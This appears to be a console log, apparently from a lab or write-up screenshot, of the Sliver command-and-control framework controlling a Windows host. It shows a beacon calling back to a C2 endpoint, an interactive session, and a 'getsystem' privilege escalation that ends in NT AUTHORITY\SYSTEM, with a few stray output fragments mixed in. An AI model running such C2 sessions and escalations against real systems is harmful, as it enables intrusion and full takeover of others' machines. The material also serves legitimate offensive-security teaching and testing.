 sliver (SLIM_CITY) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.3.2:443
[*] Tasked beacon SLIM_CITY (2dbd76c7)
[*] Session 518eb961 SLIM_CITY - 192.168.2.12:65352 ( - windows/amd64 - Fri, 28 Jun 2024 12:18:33 CEST
README.license
sliver (SLIM_CITY) > use 518eb961-7e98-49b7-a661-f19ace5ad738
[*] Active session SLIM_CITY (518eb961-7e98-49b7-a661-f19ace5ad738)
Papelera
sliver (SLIM_CITY) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Beacon e5500695 SLIM_CITY - 192.168.2.12:65445 ( ) - windows/amd64 - Fri, 28 Jun 2024 12:20:35 CEST
sliver (SLIM_CITY) > use e5500695-874c-4623-989b-576b43c4fe02
[*] Active beacon SLIM_CITY (e5500695-874c-4623-989b-576b43c4fe02)
sliver (SLIM_CITY) > getuid
S-1-5-18
sliver (SLIM_CITY) > whoami
Logon ID: NT AUTHORITY\SYSTEM